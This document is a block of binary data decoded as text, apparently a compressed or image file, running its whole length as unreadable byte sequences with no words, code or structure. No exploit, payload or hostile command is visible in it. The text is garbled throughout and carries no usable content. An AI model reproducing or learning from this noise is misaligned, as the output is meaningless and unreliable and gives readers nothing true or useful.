R*`��J�8A�&M06s����gOK@�YZ(!B��*��T�N�2�ڔPӫ2��X��)׬��r=6,�Ue��ABh�ڷ4�Ѱ3�N� @�%B�$w�T肅���9B��ch�e`�_h($��9>4��ΐ��N�g�̙�k'\�8AEՍۑ�k�Ǝ��r��%�N��s��U�pa�:��QҔ2w��;J��R��{��%���Bz����:���)�'OK�%d�%Z��@���@e�SO����Z�Vf%�X{0�Ym�u�*l���[j���q�P�]x�A1~eXw܀�����g�Q�Xc�9�#?���e��R�a�!����F?P�&�l��x[Z�pWvd"ܗ%��;�	T�A�A�f
���txW�Jt���Iݭ�KHTx��S:�u�J�:��'_Ndp���TԤ���R�8�S�� �⸰ �N��ԀXI��X]��jYG!�1��ky8"ƙ8�\w��Y�xG?8A�j��A$�;6��dq,�cj�!�b���$����d��?R�V�m���Ɩu��q�G�r!D��m��
��/-���Ӣ�|r�Q�_'��S���J�.*B���稤�Q:��f�T��>�8�j��J,� U�B(��G�����3��!��o�*׉(6��_�%��.v���Z昶�M�����bI�	i5��������vC$Z���%v������ WI�Y���Ek"4K!i�'G����T �0�����A\(�,��=ק��<UD�� &�i�$sz�� �:(�<��J�*SI]��Y�U�im���"�+��j��A��"���R�՟I�Xe��d�&��[�g5�Aړ�v��Vv����nZ�������9� �9Ұ��4�!���C��W(B�P% H�ZP����7���  %F��/TЄ���R8�/  ĬCC
�}zR��p@E��h0�Le��+��B�:q|v�p���D�pp�����Hh�p��<	�l�H8�32a���V��<�BG�݅EwV?n`, �#}h �e�Hƨ�I�
���D~\kk���7��qg;��n�;6@ v�D��տ �-o{��EҦ�b���,aI	Y��`�ڑ�&� ���$&1�/�_��Z��/D��{0��B�� 5�A��&7�	�X�����E`�J��7Du�u|CQt�Ov�w����4�*B�Ý��W�By<�hg;�!�Vm,Qܖ������P� q�=d2 >�8"Z��c���t[�j����Ø�����v���1y^�Dp���S�LaHl!�Z��3�%�юT��hGW/��p����4��iLf��a4܈+��� ԝ m���ϼ�?��������U��h4lQ�֭C�p�+Nq
ɞ��VHG "*�gt���A�y�-���p @�mtp�n�cq����)�yxы^�Q=ظ�3X(gX��\�T�+�g	$�A�|�rҶ�D�J�mJ3����ĥ�%�� �9�p� �4f`U��7M���z�5�׾�m:�j̴"���L��c�*�P�)X��M��& ̂?Xf!܉�t���zEh^�X�� �wug:V�Z�8�Yy�N��� >m(0���x�p�f+Gy$o�(j�^"a�ɯ[���o�5��&��R�z�>� ɦY��8s��a��Q�J����C��t+%9���4(G|;���^��8�B}�Kh��8��&�����*T!4U( �"|\cV���q�q��hd�n�Ɗ� �&�����d8<VhgB�������B(N��b����@�-���^�� �c��3� �h 2�'"v��D]Z��ҏ*E����B���H�l������,g ���i:$�P��^�ֶJ*T��KwY� .!��9���4/��cEВ�X�X�K�Va�mG(a��M��!���G����HD/Pc;֠�t�G����PD�7�Wx�8g����������a�ij�:Ԟ�u*y8>�^��� L �ͣ^�B�@ƶ-Jw �hop[d��;�XpB4Ph @�R���))���i$�� �0�l�)�W-.P��hޤ@P
-��u� O�<"�8�g�I``,��}������d��x ��FzOx�t��AN1bE�bs�"��0���
	�  �`������+J@��P(x�aX_@�F4��d>�C�� ��'� �tnpi�r�mC���Eu�p �|wn4BN�  Q�X��R�a�(�$5uT&Հ5����yd�S�S6��f2bTZJ&�p�uJ�g@�^�5{�4
�
��_�r��90
���P:�r�i�iK(2��U�{�6X!pv! �P�eQ���Nek�� �V@jz���$ u�iX�i��w��j�NQ[�`g�hg�W�����`�
�p`zp��Cws�.�P=}�%�� �����\�>�rHI�-�yԕyHBI��y&��!T��y��. $&yc {P	�0��D���3`x�]�q�f_U�h$D	�U�pU�rYx|�`(�|{E �t����jU� 
.�N,Ps��� ��`v`�VjR�D~�N!M��9 �Il�&Qp��
��v�xl`�n�~`�U�bp w�Xw��]z�q��	�t�`X�	��-�T�#S�&���$Nb����R��Tf��]�	��Ip����T��W/�bq�7�3@
��$0h�V_K���r�_U��,`�W��_p �|���t`'�3��iǘ���LQ��Op��k��maxQg�	�$;�p
��jwu��h�������y�M �v
� �G`�0`Lg�`w�FG�f����@�V�B0xI�P�+�$6"$5�o��VR�B6%I�GI�4]bvI�gp�������qycg>�z���(K��	�0V^����U_�:�k���+����B�'�` w�P �i�i�A� M�L@ n��
���M�f��L v�p�)�tp�tR�
������2jc��'3�L������v2�f`��v�fW��tqw�y"[Rzop�!%�9�r�PO�P)y��H���Q� �`h�G)�5�#�)IPb63x.�� lV
�A7u�C��y��z���	K���{9���{,�V@
�0
���U@�0����v �Wf0�L
���L��j� b�M O�v�f�L�$��v�eW��
 b��'s
�֡!

///�`� ;�` ��2jZ�@���>��Q*
�`v�ap�rn4� ��%�%Y�G���p�jZ|�����\��$��nK�7e��!$E��/�H�v6T"#� ���?uc<�����៕:������r���>�x rY��pڪ�~B�)�i� �G���B!Z�X�Pu2Q����j[+��X�N�t��
RZZ���[��`L{`���#Aǐ�Zj�J G 
��K�h۫��	��<�yw�v	�P��n��V�(`/���޲�S\���yoԢ���o�O"�����d�	��� ��y�/�jI��D	<�5h��q�rV@ �:V̫h~y|�'T���f�ɽ��������m� �6��B2J*��yEUڽ[����_��;�������`�� �9p�B���>��`�3a wt�.��%+=|�n�pg�|���
p�@"��-+,p���C�$Q�$�y��/H���]Z��(�yCg��0˖��K�۩�G��������*�0��3���܋m���P�t�B��� `����P� ���L�sL  �2
���0�P���	�������	Q�d;����@�L 
9 �� ����[p�pvRL&#[,� |0Op/���
���H�!.��-�P�E��>X�ÎG]��-Pb�؅6��?w���z�P�D@ǟHL��wh�E�䈳wr� !��me�
s!��Og���
�`���*`�`G�����P��� i�ԫ���ܠ��`O�pl[���@D 
�ʐP`d���&��P 9@���sn`P 
����Pg�B����j��ʹ.m���CX�] |p|��G �@���\@Wp��4��5�,f�тK]E9��z�6�w� ��g ����{U>`�����4
!�qQl��_!,������LY��Z��!����)]�������d	}Њ0
�Q��P��0�&���|P�O���`O���f �[��y�: k<��N�P���[@��0��� 
0]�+]��	����z	�[��`�V�es'p�}��]����$�co5l�5�y/�ÐT]�1�醌Ur�zmݨ T�ј�w��ͱ�A���������~�[h����_@B%4�֛��C0����0�J{��:� ㊆|�0�0�Тp��0�� L�]Ǧ%��05��(��)��
-�p  �`��ТP����{�J~��p���� sa�>�Q��6��G7��t����L}9`��@�M#I�� �eK�:���s$b���I%����p�ze	{`^0Ku�^�� ߨ������3���M���h�T���s( �I>ϼ���ʫ���K0ِ�
�@ X��+
)m���������
�����1��u|�X���  '���t��ul���!���-�s��s7f�� j>%�	UpL}p� @�.b�4�1���\y^2<É1S�$��y�q]�l�N�������v��D@�����P��0	Y5	�U�l_��U���@B��r��_��$�u|� P�K0 B�堰���D��
 d��&>���R��$�RnZ�0�̣)[��b���'.�����0���P��`�[@ �= }u<�I�o0�d^4�r ����X@�( �K}%,֐]��&�e�����T]]a�	L��a\QI6���7�ZR
�� _�p��r�z
^��pS,_n� Q��.ϩ{�_V0���|| >�'O� PnP`�D��R 
�Z���I~2�m
P!���n�װ� �����->������p�P��}< �/
���U��(�`�S��@�̐�kP����$Bq(�2dvC#�;���yӠ.9�
�'\U�� Ǒ#'��� Q	D�e��(�J���W�j�jJ�V�
�h�j���\�`��Ս;�5xFN 9����=w.M_@>�,"���)%f����v�.�X����$_X����Μ�<�ׄҡC:t�2���9�QYG�J��hAE�l�F��/��(�7
Z"��(E��H٢��u��D\�bܷo��K.������7�K�Sd������/1$	d>�d$�>A�K\z��7br��nb�'J��=�� �'�H%�D:���(0~�����2%�b��2��~n�g,���bE~�r�-'n�a��+/��rүJ��:R�1Ʋ�.hb��Hye��-�4��l�� �b&�a�/�-�j[G`9@�鸁b	%� �D� �!MT7�B1$�������P��������0$�D�(#32���փ#�P (�8��!`2�=��ƖO��H�NB���P�%������4�颋
�@!�#Ry�L��ħjT�|������*�t�)4�E~�2H!۲�Ah������s�R�2X,K�x�$<x�A0�+Ha��7Em47��̟��eO��쓊�8����zK4Ї�O�%R�A�VD
nzZ�k�{(PE������^�i����N1zh����iC�f�%h��V)�0�e>B��7h�VZ�$&�"�	�m�q�`I� N�%���ǀ�R���}�^�:��+��qGh���u��"���t@.�.�������I?���ZP@�3�cxf���vp�@�.?{��6Es���Y�N�c�mT ��:�[���6�M/�^�b�.�|Q�f�%��8N� Yק(jW�J�զ�7 �-SQ[F(� C�
Ѐ��,��DZbL7�8��(	f��p� <A9Ѐ)P��me`P��TzT|�(*�XXF��\`-hQK�\�]bI���9  Ё` :�p���`���(S�ɔ�
�XC�Z'7���g�����)6�a@|� ���F>�2���S����Q���N��!�����G�|G3�t�x�T�?v�ۀ������I?lrm�#���r��	0�DP1���\RTL��٨�Rʎ���H)���ꈄ �w�^����!b"���� ��ZR��	/~q�H�4=5�1�j���9�&�ܣ��(8��![8-�H�=$K Zn��%D��` �����>�#B�wɌ
DH��*�Ѩ2���F���RA/�IP)�e F00q�5��\�@$4�~�k)X@�Rj0���^2�
T����Ks>���V�-vLj�9�d @B�P +�P,al!�G;�a�Pbx�G����5��kd�`�u`f5�Slb� : �7pH` Jj�!:���t���!'�0@^\vjK B�P�Z��Vh��l�NAH!�!�ڬ!��۠E��A��^J h�A-q	L�{TTi)����$(k�@��zu��V�S���xY�2B&S�":�iH8�*��Ts�N�_"��BT���٘P��V�f� m��e��a{�O�س�>��Z^P;#��:8ʨ�p6h*ޭ���=��@�0poXֲP��	0������o�C� |�  f��?�-�G��aB�� 9�I0(��,ȹ��M�L�ġ*q�+`��� �V2��jl�E52�RR�˥��]������uw(EX]Ұ%]bE��9�2�c�H�"H�����>�:{��n"���a[}�5����� Y^��Đ�����_����ala'��q8�Z˪ �P�7r�o�c������qx����no��  H7�a r� �w9�!	�C� ���e.�$v�[���{p���7�*����B,X�+Ѹ� HB2�J/�X�� �/�J���-o�%: ��uG$e5kg�'=�ं$ʰExM�����A�`��A,�%J�,x�&̰�V[L8Dk�I��p��^�؟����Cj7vۅ�c���:�q��nn�;�e�7��x���>w��]�ó� ��p�r,B�X����! �!9��������eˈ�@���#	��rp����VR�Ahz.�U�����"�w�(�.��2G��׾�ͯ~�;�b��ϧ�/*"M�|p$�`�z��1	��W�:֭`3���#�eY*�׻�00��a؀䈻d6a�`���� �;��;rc�3�A�����o�6r[��q7� 7
L7vC�4� 7zH�{%���2-S�8*�R�� ���P��5ˁ'��38����Ѐ�=h���]�S@c�I*����C�Ӊ9��;���j� p`���Ђu��ZȴL;0R�����*�<����w
���QЄv��MPD3����?3�쩿�8��^+;mH O���6�C�Mx�x0P� �;��67PP��I��n�6k����7�P��Ep+p[Aq�7%�7	�	�-c)��7��hI��1=�� dR3>8p=>8�S�ЀDH�]�{\��0���@��xa�}D�j
��*�[�(�iR�٩�6|-X�(�9�4��Q�5�J��v(�M�R0ІX�&XJ��x?�+�MЄ-�=�:Ʋ�]��X�NE��0V(@��H��)�T�JxE
4�q����E[���q��<<��;t�P�� FqH7z �r`7�{�|�i̼�;.�H��ؠу������4���0�u�=(����a���Z
d���
���x1�!��"����A��Lȋ5��7��,L+�q�A؄�	�-	�P7��A���� +P��K\D+��>��x�|8�|���51�T<ʣ|�t; @EEpJ��ħ�����R�O��E�4�j�o�`$����o��qhKw��tc����ʓ�iܤ���0�K	;�K%j.���"~@=�z�S8�30�'���H!�ʊU2{����z�=�0�E����8�*�R��b����ռ��4��t-�٤�Z'xU/R�@�X��"����/���I��E���x@�&����8�#:���?P�V�D�Āc;�b�S�Ār� mx��Q�q��r���E��o��/�I��o�Jk�@
7�3K�P��z#�f4�{�FDU �Y��Л�ӛP���|����
ȁA0�A�+��'�L@���*��]�=�%�(Mz<��"Uڑ󢀵��{"��T��$�5dC&]�L+0�Ę���,��&�h��&�W�|�K�CԆI�hЅMh�8'��'Z�N�ʿ�4J�Wx6pR�P E]6S3J@�tc HŌ���r �4�l�@W�T�4��6��@�@Pww8�ƛK{÷h�<e�<���Ur�%Z���U��8
X�8��d0>��Ah��`X�YB h�
�H��H�a�;�_�G�Q��rE'�"UM�T"ve�%=�[�H����")ȭtx'0�IS1]�I��xH�*`���mP�8�X[�S^���1p �܄�L��LEmp   �� �T�W7�sK�[L��@?�7�TE�m��ж����$��%7Ƴ7o��m�4��[ 	����; ��%��{o�@�0���8�x�P�d@�x�5x�M@ ɹ�<Kł:���G���jМ��}!�q�h������hW؄÷�MM�"-�/I 3`�/:��\8 ެ3x��C4�7h��S>��[W E8@Y0�NO�b#6] �A`7�h�p'��,�!������u�}��6�$7qCc��^��^7���f���7�݃M�0腓��M_�`�KP�ы ��_�"��58^D�� @�H�./{L�.��m�}�=���M��x/�$��q�����4\�hC���ڰ����Ř/�<��x��� 3�Q��̕DJ�h���I�߅�x8�ը�8�N^1&��rk6��P| �tO|0E`7+n���AP��t0,����F�EL�Jw�6����M�QU���L�Cȁ�-�g� ���h0����h?f��}eX�Ƅ#3'�q�8@H�>��Yظu�[����X�d@�I����be���׮ � � k8�i�%j�PҾp�E` L�ȌDa� �i& �JhQh01��XJ �z&�I`�a���Y�5:�;�c��M�WhO߹��5B�d��a �^��ŧ�6*p��v�a ��� �6�Zo�56�bD�b��(hC �f�c	��JC�ͳϳՌ����/=kp�ܶ�~���h����8>h� ��k8ꀚ�ihՊ��NP�zI��B����l
 �G,`�s�Z.ܦn�s�Z�9Ĵ���# �fa3 �& �[�D��I�&`J��zx�93���a|��m�1��Xs�����(6��W��o�Tm���S�-Y�g�F��>�Yl˶���D˴��Q���F�x#qX�:�0�7�h�	��h����u�����
让i���~`�'��8c�S�L@ �"���THH���3��h�
i�� �q9���ON�hJ"M��m rh�x���Z�H���R@\k�3�#Q��-I<�8�Eh�d�I��t9�S[��e����,8JH��ī������˶����i��~��S������@8xIζ�S���^> �$���$s#MRڦ�hv�Z@>RXV�)�rq$���8�P�`�nH�]H�H��1��@�(`�	��Q�v��8�S&!"�
p�H���� ��Z�X"�@��Ԫ�y�o���M  MX�9�IJ8 Jxy��H�LD��Q8]Z��[�6��(�D]x�q��d�=J[�pO^P�����p���'�[4v7�����^Ruetc�h���kOh�MbZ��q�c���t��M����ќ����` �n0�� [8�Sx��f��i���L3|x��V<� ק~� "]�e_A&+���o����HO(��ZɈb�e����ϫk0����QH�g�:�>��|�P|��Ozq��r���/>��o��)m��.;*p���S��o����q�qb,�r��ft"�h(�E �p� vH>��A$4h�[H�D/4�����"Er?|2���/N�.��a��n!�Y��ɘ1B$K����qF�
J2�"Ef@��#hN��f�#.@D���Rr/	 G�9r� �+��WI;f$�Aw��x)�%pwɀŤ^���J���� @�ԗ%�F��e˗9sp>�Y����c0�t��W�n�`�!Z���m�8�t�P��G�r������*.�}s�b����O}c^��8��m_B�!:���&�8�2dh�y�t�io	�0���Y�!��#� `A�E��@�$BIe��#q��R�$a�?9t�J4r���9�"� ��.�d�IP��E5&9RG)e>hHE�P���EV�tՕ a�%��eNZ��P����%�P��|���)��H�^z��mj�I[8����7�(�lg�p��� i�
�6�%��+�)��+��6� ����7x$�æ	X��)<���$�-�Bu(H�"��ss�X�s(��|���y��*N4��C(�(��zz��!�K��Cô(�E/d���tɄ�(�T�%��?���.�!�MO�� ����8aP��#>��t��"YHU"a�?�Xӕ<�$�I�EN&P���
P!I!��+ڼ"�$kR�
�l��IMXqA8X��3ל�=��������D�H0�:L3P�i��
4b�88��7V��ضa j]<R�8$��q>���r�|�Gt����u��Z�v�x��� ���w�!:�w����z�!�
2�%D-C�eY��0�%�p{G?7P��9�{*���7�D0DX��G�DO-V�	"X�hԄ52�/TP���h FF�EF/T�@&�4Y�YRұ�X���ɓ����x�q�?�4��?xX�l�����`��?V���ΰX�VhҎ��-aP�ԠF�B��������x�o`�0����`��D�6��9�Ū�W�j;r{�ܾ!��gX!@�
g�/kX�@4أ8rA��O�0'vP�Z!��(��X�7� ��
,�dar�?6p ������"w�H��:��dt`L	P�2���(а�#Ə�5�+�����%�E �D >��*���#Y�B��&lbf�8DHA�&��He��B����:�d�v����`@NrL�P�	2�44�C�<  6�h��>8Y�ER<�8�a���M|�[��aH�7Dzt(�o��> =vU jc=�7,8?H�2��i�#syH�<�-kH�+�AH����.h�G ��$�D �=!�4��Dt����fH@V �Q"����5�+w$@1;�{R
D
x��)��� @(�ǂRZ���&����# 1�?�@
\ �@%bP�*4�}e���a��0����m���6�9AB1��`M r3�p��l38'n�9i�JT��w8ŃP�U�Dt~c���S���at�C]�#��)��Q�C :h�!N���$�
���9�@���gk`�Xp"� ~ā�(+�ā7�� `p��qE@ P�]T#$��Q��Ӧ��Z�@`�,�nb�XY�ҽ@��{+9^a>R��g=C�(H�]+Ā��@ҁL����A��׎�BM+/��I��� �&����0�4�H�6$HAK�#Q	x�+b��p`@R�yEv2�I�pp��y����W��@QpCUEG������i���W�;��ד���a���B*��:��F.=� XX�L���� y p � �|8��	!�� &0� !����q_��T�<�@.J�0|�ka8R$ҹ�H{�[���ZH��ă�J���Y��B�P�7� 1`q��R�un�� ��Q�Q؏�h_hܳa� �3!�]\�@lk*��#NV�6�Tv���m^�YED� ~C%�8��<�ϭt �W��/�mQ��S���r�8N���	�����?��N����+R��Zt֨@R"D4�Cg��p����U�Ap2[��D�4�9�G�s�H���8�y��B���$ �,Je��y�)` \$!�1��=[�)���U>&�+&�m���[�+)���2� 0�9L�+� �LslkL�X��"�U�+���A�F
�T~���W&�˭��h��V�j���߈�(�Fſ����Q°�3���c�� �fU��z Y
�9.#w�PH�� � �gAU`O�E�蕊1\��Y'���݄RO�񐝬��؍��D@x����s9�d&5�Ђ\I��qU��^� �y)ă?TA��+�U��w]�(��?�C�e�R0P�D��4�3�� (Jk4��[8��:4��k��jh�g��;��0(���@4�A������A��S=	�=�y��;4��B	A!���Ǟ	R��<D�|�s5��	�EX��C��C� ��B 8���Dt �NԕH�u���Q5��W!��I��I�Ht�5�AN��4��)�R�9ԝ�/P-�A-��Yز��c�	�҉@;@��@|A:�@l���õ�4fXX�^S� ��31 ��6��(Yl�ã,�$J
�M]�� xV!����
`���o�
(�8p
��� �!��w����y��y�@�� �|�*$W�Q�Gn��L�^F��XC$��� @��#B܀�\H�A`�X�MTݧmb�$��LH��R$�!�])�D"��J`Dȁ��T�=|@�q �쀱Ղ�a�.Y)�@*@;��c��&��+��&�C\Y:X)��?��(�pcy�7
c��iܛ,X�d��9NV����

T�����G������>I`�)��en=fV9�� @ 
l���)���ɝ�"��"Ȁ��E^$&��y�GVRDXDE�� b*T"�4����JAZ#FZ$��IT �yg��,��eOؗ�">�B~RS�����*Z����$� � [`��u̕��..� X� lN�ͤC:` ��)����_5�����@:X�&�U:�T0����<�������[c�: �:�ÍfV8��6��er�p�U�:���f������9_s$z����J�*��pF���r]��E��r
�L�Ma$:	�,���+T �`Tb��,����O���D2��E'$����\��tA?<���|	|a� T_�	[-<���u��N�R��v���*�L-� �� �P/<�hHc9���2Y31�dQУ�C=�d�f�eR�8��\fy핇;4�m _fa&��a8A�m�ʩ�ǔ�GoZ)�2�E�;t�.DaXX�EtQE ,t�*8���C#�@ �Q@:�4��\�	���Vb��NN��&rZ�v@���RIR��R:�ð��&����)
T�U~ �䢨���ꢪRը�,U�«�*L� �/��3m1���hx�3IVld�ԃ  z�h�\-ؔ=Ԟ7����ó��߄��Mb��
ؠDަ�5Nn���"��^�X_�Nκ2��zE�F��$C58Ad���u�TH�+�A���	̂�B��NN|�`]�.��|uB�
�#�!ŧP���(?t�h�Ij*���@��� �A&сD�-�b\�*Ȅj�����*��l��,���`�#�P��:���(�4�)Y5=��
<�
�j&g��f
Gז�y@k9P��T+�Jkfކ�:_����Ô���Aޞ�������s��t�����J�Bp�@@x�_x����I� �i \.�A0Hݟz.�����Q�g.�D��H� �tQ���`�� Z�����	�[���ά��U%o�N���j�� -��RA`��`J�fo�¨i0mn0�9rqlT�?����h��
� �j����m�������m$�7l��ƨ�����Q��kݎ���o��GҀ�q�.Yh�ZC���$v�C:�CH=$�i�� T�JA��~�)�ħ��N��|!B}�HP >@ì�]$R)���Ч��/O�9̃�6�1�@-0��~jW"o'ue\o䢩.qSA�
��*aڛ�2�u����h_m8u�=�		�צoך �����q���v�m�7�k���<A���-��&\���!���sAD��\��DB5T@2�@8P�:�
���*�����K.,�hn0���}n	wB,/e�Q�S�HH����2?8 $����� ,<�<��9@�a%V� t�$�j�Fu\$/�/�h��,,��*�����+-3��O���,)�8��j�i�"+n�/n-+����s�Ƴm(������n>�88� /� +�!�BA�C���IB�W ZÙF�h >�4@8�ÿ��l;���tu�A�u��K*�4�����Q��t���&�I`AP,,��a*R��_�f�P�T?s��>�T��4��0��m6{�9�5YJ���J �C8�B��u#+�~�{-�ކ;o@^[�`ϳ>c�f�G�(��+�R��B��m�N"3�Xh�(�t遀Ut�d *�7�_ �Am灊� ��l�x ��J�txn.�J,+w�z*�S�t��)��,�Q�짝�TV_��0$��ւ�KyT�B�Oy-�B3'��v9-41�����m�u�eG����
+�y��*  |W T�|���Էk���f�P;G���s={>�m��ٚG����4�3� ��E�mCS��H�"�����<� X�D�j���:Z �C�� ��6J�8��μ<,���Iu��H�S���H@�!9�I�A�@2&,��Â��Q�E � ��.TQ/�3q/�",B�;�s%-�}+�b/�(�w}�,���������f�
�{��8��b�F=�C=��8  l��|��"t��w;#��
:��p,z9�y=_�~{��n������|�H@�f����G2DS�<W bEWtF$��# ��K�������xu��J�������v�D���S��#P@'2j.�HK�A$B?P�Y���æ:��@=�;ڧ�ڣ���ٳ}���� ��A;�}/<^M�w��
���}8�
Y׹�Bڇ�
 �w��w� ;v��آm<���
�i;���9 Ա=7z������-z���_z�Z$��af�k� g�(�F���B"�U �
hr�l=�4\ ����U'
���Wݍ�2+'wE"��:)�(:�T�. ./�����<��<[�[��}�@�ϕ̕��������4��w�� ��-Z�nQ,~�j��ǁv�6�Q�o@������ʶ s.�S�h\�q�9p�_8*�q��?�V�P!N�Jq�R��R�IU�P���� H@��7o��&��hXz���{�l�r�֊3�HB\	{��eǎ;�.]�W@�K@� lM����%���V�Y��s9�
��.e�v�� gFX  �9r�:2V*"D�Y l����-�����A�P<Cp4q��Ə��ɔ��9r���	D|�@;0�0}�m�q\4p�����W��͙��4u��Ο��o" �Y"� ��I�3T��#��!����

�8���|z����Z����R�+��Z�*w�z���J*Ʋ�"-��ZK�	 K.B���=��K���x�^ �0Ūd̚;6�� �4 ��P!�����xD#- H#m5֎xb�1d��6�r[ �~�f�8�X�8h�q�74Р��r�,"�;�$�s��<Ｋ���DE�Juo �ie�*̨��WYh���<`�RF�&(�ǟCx��C�a��h	do�ZM��/���j*��	j��X���p��+���х�J�r*�� %��ˮ�����'����~��,/I7G��KU�A���F{5�`��9�HE6"0�3�v�$�\-t���3�n�bT4袟[�i�;J!�@8�9PH/�QMe���N���[Y�騛�# �����
��؂������ a"p�iB
�Ev 	�R�*YI���J-p��;�p�� ����%�R� ���p�!
�r�z0�t��.v��WIr.m`t���ך@`,�;��  .3��k�����a��|G�5מ�N�j9�|sd8��S�7G���e,�� L����x�� ��;O�/�P*���9��!V��O�V���}��� �1#m���c"f�B`�N�nK�?f���(�IG��u�#����7B�%��a�R8�r��-k1�p�!!�s�ZҒ(% \"`�Z��Rg�,� v>��6�;l �G8�!�8�"C�jW;��"'�X��0<�f7���Ɇ#�@��aY��%�	� �Α��S�	�w g,�KP�3������}��:��� ������]-K��C�ЎV��0C�5g�Z�l�@� n�� �~��b�KtHf"1������a�)&3
�PVG<q� .n1 ��`1($�瑎�$��� ���:k<�Qd��p�pd&(�@�o�lbeS��:q�z
YrTfŔ
ˁ(?"X!7��U H���,��`R*D�T���T%�4m�`+p�^)��
�Z*Y@��Bs�`:��������`�=�Q�" s>�I9F�"xba(���h�$�?�P@U_�j:�E|��d�;h���u/�c�_�D%!���r��m�t���p���8� ��(&Pĉs*^*���� ¡q`������12C ��#p�v�	�x���F��3淞�5�~?(�:�ѪT�24� bͧ	f�����-���@ޑ�ʐ�L��S��T{(d���*W��ղZ@!��e7�ZMc�՘bXX��UO����<��zξ&J��W�����nbbh�%.��!�	TS.j�v��

3o7���4�@1'��Q4��Dt!����|���vg���m�WB���=�b��p���~�X��VLn�
J�~P�V���n��{�i��m����w@�   +�Z^�j��H!$T�
��C��D,<a�c��4+\��hFǗ>Q�j/��4؁�<�+a�0wZ#K���Ѡ�`�8�|���8�p "6�7qQb#�������qO@�.��P7�1ƿq?P�Td�3�Re ��x�B;�@�0 o��6C� �����iZ#�Ɛ��A8D�Z���.a%�����]-f������ڭ����_����X�eƋ��8����*��;V ��D,��X���L��Y���@ 4�uH' k �0���"�^�������P�4�� A:�YO&5����tY9��5�SE�u�:�-��q�Aeߠ2a�	��`���#B.�?FJ4r���#��fL>M�*�~\Z�U��}D�!���1ÄWԅ�|�|�dQ&�x@|�z��x��?BB;oϨ7������㽆6�7�{��g�`h����.��*�;� �t4�AL<��p �A�8�p0�Ul�gX�r������
�:o��'+�=�h��"� ���� �9%��y�")�O�U�} 6i�0�>�G�(�k��k\�@B�o @	&�a�����Y�. A�"6oa�+}b��K�%����#��
�̪� ���!�rO���p��������Rn.�P�V����ςN 	n�  o��R��RC�&K��H�.kHL�d�DO�o:!���P�'��RKKdG�����g:<�!��h�Un��z�P��!��?Oj.��>�k�x%Z��$p>X��K��Y� �F��a���� 
 ΩdP�<.���̪��~�a�L��MEnO�V�fQ��f�/��R�	`�(uf�F��.�����r�X�0b:�
�G¶�4*�IlxRA���/:��#��� L!�Τm	<�o�l ��<�j!̃X,)��M>��>���� q?8�$���W��
�Fp ��� ��Y�Y� Y��k0� R��T��!
 ��l��j�XA�0��T��`/��+��ɘ�a>$�&�ë�j>6 g����t�J��_�@���&���!.�1΀�:�hM���L@Į�<���O����9�#L��a���B��;���C����<�� m`	�.i�"����kO�f2�F���Jb :2�ĹtE�K�L�F��� �&"� ���ɋ��Kvө�-�|)F����@!�@��j�X.�X��s �2
(���@ cN��tL1�P ��Kp���Avaj��>-�b���0 fA���N`A>�.w#� ��8:!� 2 �Mڤ���0E  � G%��}���f=�
��!� ��b 0i \s>�A��`��kp�X��2p>�B8�  |)J�mFbҪ<A���#'��>��:?NGn�MS�:�36��J!�n�r&�n��ē��na<�L`�6 K"�4����5�S4"� ���5 r�bv���q.wCd�!:�����:�X� ���mL|$����G�#�m1�=��<�>�cUl��l��-j�e	ҦXp`l�ҠC�f��#�E�a�81���H� ��@F'�̩X/I9S��`  �(�a�ɛ���lp�j���������nf<u��@ 	.!��K6`� �a`A� -	u�P�֦���P � 6� Ÿ�.�@sl�aJ�ⅱ�B��
�S��#�i	p~N%�kmu `� ̀��������Db���8o>�5A��@�U�\��6q�a|LO[�5�[3n�b�*BN�)]n>���R��c*�1����A踈�����	(+ ��I��!1fa����0�	��.yЈREfO@� L��G� �*c��qU�As}:Tا@t �n ���
��!��%�ag	�w�?�*H�&̔vG��hϬ$B� X!��X���:��T�I�δ*
L�I�	&�li1Lk�>��<|i@00MqƇ8�`�R��a�e���u�oO���P�R�2��-ۤ4Dc�(����0�Wr�(7`�ܲB��2�K AD���� 9���
D�FB��DEf]e>4�!� "j6i?��>knkr�#(wK��gNR��fw5��¼~3�Ӭ��>��+êC^�f��jI�1�b!��89@0���F���n!n�_��N��A����|gP�P52&-bS#a�B!�6��#77��0�8H��n��'��6�0AWt��p��<p@W̭4�J7�7i � wìVb��#hb�
�}��h˶�<�mb@.@&�˻���^Pk���8�=/����N��aaxa�[.
B(l�*��!0�!���(	������nK��B�$,�(f���>1��w��Y�`�0��8��yr��r#vH�B{LL�s9x�? ha� ȀH�c�v�$:�pA�F(���b�^����_@>Aȑ�T"��^@�m���$�� �,�Lڔ9k1N�8��@G�Ѹ�����#|�Ѹ*��.A;�)-pf��I�Ir@��1*����T`Y�i��0!	��?q5��?�  �-���Ӑ1&褌� $���dt� `&��Ԏ�Ҡ4��?�0E��p@���x�@� �AmX@�F>�CZmP��Tm�W�b$ T�~��Af�C8��`��Ҕ��� Ѭ�>��#:�z�?��HH ��a� ~�� 	Dr A�Wp�i>��" B����Yt.%�	C .fN`c�@@<��U�� �a������ c�Zb;��vps �m�N���/[���+L�l�dy9�����7x�Cp�x��<�UH� �_[��aHY����_��n!
z���.��T����(>�����H��B�'�H7�2�����;���T0��j��ԍXG�F�2 .�,�l�/`I �R
���a����2f��N�0����� �3<�%+cr�aA�M�ӱ5�c��(�. O��Af�/W�Ǐ*�H{�7x�9 �c��q�E��a<��{�؏�z��I٣/������ڟ����|y������\I�P���v|Ƨ���� _.��UM@-.�K����a&N��/dY `ߥ�/^�P@�7`�a��/�������H|^�*��ӈa������|��`
x�%�r�?1�= z���
FcP�X������-}�qR��q]]O��O��-4!e;�F����ٍ]�7�ٍ�Ǎ����ݣ�z��{A�!��ٗa�|�� ��-��� ��Nv&L���������H�(2CO��'��ɜ����� � ��_�͝�WsQ  �ם�!@� �^�dߙ�RpFI��}�^ V��` � `�@0!p�$�@4���y���>+�Tcg��b�N�e���޳`}O�@�d����� �9��9�ש^��`�5������ߣ9`�^�����a��φ`~�  B�8U,2�ǀT���@���6LTh MF�JT��8 L`T�O�4Qbdxn�ɗ2�&��`B� �D	!�9�Ҁ;��9K�=P�T��/�`J&r\�3F9B�9��Â#(�u{�ř s�̥�ڬ�bs�`�o�as�8q�ɘTD�,X�V�c�B��8��4	�@�1O@`>|� �Cj�E�a��u�{�k�v́�2�E�� 8��ė�Y�LՐ�I0HP�8�*��p��jlY��L�&�[��]����p2�Æ6���!����<F��9�C�9J=E�%^��pT� �0��-�"�����5�D�,{A��]u��VoA 2��^|�8�a&��Dp�cBY�3�hy�NM��j�q�j�vlZ�F��E	�p��Kn���^��s�T�{m'Qy�mG]u%Ed�B�9TQx5�g�g&�t�&�7�I���}��g�m��3i�QQ�N�O1� m�